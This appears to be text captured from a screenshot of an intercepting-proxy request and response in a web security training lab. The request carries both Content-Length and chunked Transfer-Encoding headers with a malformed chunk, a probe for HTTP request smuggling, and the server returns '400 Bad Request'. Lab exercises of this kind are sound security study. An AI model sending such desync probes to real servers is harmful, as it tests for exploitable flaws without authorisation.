 Request
Pretty Raw Hex
\n
Prettified view not available for this content
1 POST
2 Host: 0aaa006f0408e4948128bd5e00200073.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}